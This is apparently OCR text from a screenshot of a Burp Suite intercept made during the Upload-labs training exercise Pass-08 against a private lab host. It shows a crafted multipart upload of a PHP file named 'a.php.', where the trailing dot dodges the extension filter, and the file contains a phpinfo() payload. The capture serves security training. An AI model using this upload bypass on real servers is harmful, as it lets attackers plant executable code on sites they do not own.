 Burp Suite Professional v2020.2 - Upload-labs - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.78.101:80 请求
发送 丢弃 拦截请求 行动 评论这个项目 ?
原始 参数 头 十六进制
1 POST /upload/Pass-08/index.php HTTP/1.1
2 Host: 192.168.78.101
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.78.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKkYJETACPZxFhmz8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.78.101/upload/Pass-08/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryKkYJETACPZxFhmz8
16 Content-Disposition: form-data; name="upload_file"; filename="a.php."
17 Content-Type: application/octet-stream
18
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryKkYJETACPZxFhmz8
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryKkYJETACPZxFhmz8--
? < + > 输入搜索字词 没有匹配